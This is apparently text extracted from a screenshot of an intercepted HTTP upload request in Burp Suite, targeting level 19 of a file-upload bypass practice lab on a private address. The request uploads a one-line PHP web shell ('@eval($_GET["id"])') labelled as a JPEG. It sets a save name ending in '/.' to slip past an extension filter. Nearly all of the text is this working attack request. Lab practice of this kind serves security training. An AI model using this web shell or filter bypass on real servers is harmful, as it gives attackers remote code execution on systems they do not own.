 http://192.168.127.1:80 请求
发送 丢弃 拦截请求 行动 Open Browser Comment this
Raw Params Headers Hex
Pretty 原始 \n Actions
1 POST /upload/Pass-19/index.php HTTP/1.1
2 Host: 192.168.127.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101 Firefox/101.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------3303393780378765178670817064
8 Content-Length: 511
9 Origin: http://192.168.127.1
10 Connection: close
11 Referer: http://192.168.127.1/upload/Pass-19/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------3303393780378765178670817064
15 Content-Disposition: form-data; name="upload_file"; filename="shell_get_19.php/."
16 Content-Type: image/jpeg
17
18 <?php
19 @eval($_GET["id"]);
20 ?>
21 -----------------------------3303393780378765178670817064
22 Content-Disposition: form-data; name="save_name"
23
24 upload-19.php/.
25 -----------------------------3303393780378765178670817064